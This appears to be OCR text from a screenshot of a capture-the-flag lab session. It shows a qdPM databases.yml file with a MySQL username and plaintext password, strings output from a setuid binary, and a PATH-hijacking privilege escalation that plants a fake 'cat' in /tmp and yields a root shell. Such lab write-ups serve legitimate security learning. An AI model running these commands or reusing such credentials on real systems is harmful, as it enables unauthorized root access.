 Home
hive_airpor...
File System
Trash
VBox_GAs_...
sf_kali_share
sf_kali_share
hive_airport
~/Downloads/databases.yml - Mousepad
File Edit Search View Document Help
1
2 all:
3 doctrine:
4 class: sfDoctrineDatabase
5 param:
6 dsn: 'mysql:dbname=qdpm;host=localhost'
7 profiler: false
8 username: qdpmadmin
9 password: "<?php echo urlencode('UcVQCMQk2STVeS6J') ; ?>"
10 attributes:
11 quote_identifier: true
12
travis@debian: /
File Actions Edit View Help
Enumeration Brute Force travis@debian: / dexter@debian: ~
__libc_csu_init
__bss_start
main
setgid@GLIBC_2.2.5
__TMC_END__
_ITM_registerTMCloneTable
setuid@GLIBC_2.2.5
__cxa_finalize@GLIBC_2.2.5
socket@GLIBC_2.2.5
.symtab
.strtab
.shstrtab
.interp
.note.gnu.build-id
.note.ABI-tag
.gnu.hash
.dynsym
.dynstr
.gnu.version
.gnu.version_r
.rela.dyn
.rela.plt
.init
.plt.got
.text
.fini
.rodata
.eh_frame_hdr
.eh_frame
.init_array
.fini_array
.dynamic
.got.plt
.data
.bss
.comment
travis@debian:/$ echo 'bin/sh' > /tmp/cat
travis@debian:/$ chmod +x /tmp/cat
travis@debian:/$ export PATH=/tmp:$PATH
travis@debian:/$ ./opt/get_access
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data),1002(travis)
#